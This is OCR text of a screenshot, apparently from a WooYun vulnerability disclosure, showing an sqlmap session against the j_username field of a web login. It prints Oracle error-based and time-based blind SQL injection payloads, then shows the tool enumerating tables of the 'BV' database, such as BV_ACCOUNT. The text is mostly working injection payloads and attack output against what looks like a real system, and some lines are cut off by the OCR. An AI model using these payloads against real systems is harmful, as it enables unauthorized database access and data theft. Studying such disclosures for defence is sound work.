 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r "C:\Users\Administrator\Desktop\1.txt" -p j...
ADDRESS)
Payload: j_username=sadasd' AND 2275=UTL_INADDR.GET_HOST_ADDRESS(CHR(1
HR(107)||CHR(106)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (2275=2275) THEN
0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(118)||CHR(106)||CHR(113)) AND
='XIhj&j_password=sdasdas&login=
Type: AND/OR time-based blind
Title: Oracle OR time-based blind
Payload: j_username=sadasd' OR 9722=DBMS_PIPE.RECEIVE_MESSAGE(CHR(109)
68)||CHR(114)||CHR(70),5) AND 'lCka'='lCka&j_password=sdasdas&login=
---
[00:39:54] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP 2.2, Nginx
back-end DBMS: Oracle
[00:39:54] [INFO] fetching tables for database: 'BV'
[00:39:54] [WARNING] reflective value(s) found and filtering out
[00:39:54] [INFO] the SQL query used returns 1324 entries
[00:39:55] [INFO] retrieved: BV_ACCOUNT
[00:39:56] [INFO] retrieved: DC_CRM_STORE_WAREHOUSE
[00:39:56] [INFO] retrieved: DC_SHIP_REQUEST
[00:39:57] [INFO] retrieved: DC_SIMPLE_REPORT
[00:39:57] [INFO] retrieved: DC_SOURCING_CREDIT
[00:39:58] [INFO] retrieved: DC_SOURCING_OVERDATE
www.wooyun.org
半: